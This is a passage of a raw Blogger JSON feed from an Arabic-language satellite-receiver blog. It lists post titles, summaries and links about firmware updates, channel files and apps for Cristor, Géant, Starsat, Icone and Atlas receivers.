السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 